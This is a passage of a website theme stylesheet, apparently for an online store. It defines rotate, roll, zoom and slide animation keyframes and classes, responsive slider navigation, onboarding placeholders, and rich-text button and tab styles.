    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}

/* Caption */

.closeslide {
  float: right;
  cursor: pointer;
  font-size: 20px;
}

.closeslide i.icon-angle-right {
  margin-right: -3px;
}

ol.flex-control-nav {
  display: none;
}

.mobile-gallery {
  text-align: center;
  position: relative;
  width: 100%;
}

.collection-banner {
  text-align: center;
  margin-bottom: 0px;
}

.collection-banner img {
  width: 100%;
}

/* onboarding styles for new theme install */

.image-with-text-overlay .onboard {
  text-align: center;
}

.image-with-text-overlay .onboard svg {
  fill: #d0d0d0;
  height: 430px;
}

.gallery__item .onboard .placeholder-svg,
.ci.onboard .placeholder-svg, .onboard svg,
.slideshow__slide-onboard .placeholder-svg,
.onboard-slide svg, .article-image .placeholder-svg {
  fill: rgba(28,29,29,0.2);
  background-color: transparent;
  width: 100%;
  height: 100%;
  max-width: 100%;
  max-height: 100%;
}

.row.no-blocks .desktop-12 {
  font-size: 15px;
  text-align: center;
  padding: 20px 0;
  border: 1px dashed #eee;
  background: #f7f7f7;
  margin-top: 20px;
  margin-bottom: 50px;
  font-weight: normal;
}

.content-onboard {
  width: 80%;
  text-align: center;
  margin: 0 auto;
}

.panel:before {
  content: '';
  display: block;
  background-color: rgba(0,0,0,0);
  transition: background-color 0.5s ease-in-out;
}

/* =============== */
/* = RTE Formatting = */
/* =============== */

.rte h2 {
  margin-bottom: 30px;
}

/* RTE Button */
.rte-button {
  background: var(--button-color);
  border: none;
  -webkit-transition: background 0.3s ease,color 0.3s ease;
  -moz-transition: background 0.3s ease,color 0.3s ease;
  -o-transition: background 0.3s ease,color 0.3s ease;
  transition: background 0.3s ease,color 0.3s ease;
  -webkit-appearance: none;
  color: var(--button-text);
  display: inline-block;
  font-weight: 400;
  text-decoration: none;
  cursor: pointer;
  margin-bottom: 20px;
  line-height: normal;
  padding: 15px 5px;
  text-transform: uppercase;
}

.rte-button:hover {
  color: var(--button-text);
  background: var(--button-hover);
}

/* RTE Tabbed Content */
.rte-tab > input,
.rte-tab section > div {
  display: none;
}

.rte-tab #tab1:checked ~ section .tab1,
.rte-tab #tab2:checked ~ section .tab2,
.rte-tab #tab3:checked ~ section .tab3 {
  display: block;
}

.rte-tab #tab1:checked ~ nav .tab1,
.rte-tab #tab2:checked ~ nav .tab2,
.rte-tab #tab3:checked ~ nav .tab3 {
  color: red;
}

.tab3 label,
.tab4 label,
.tab5 label {
  border-left: none !important;
}

.rte-tab {
  width: 100%;
  max-width: 100%
  margin: 0 auto;
}
.rte-tab ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.rte-tab ul li label {
  float: left;
  padding: 15px 25px;
  margin: 0;
  border: 1px solid #ddd;
  border-bottom: 0;
  background: var(--background);
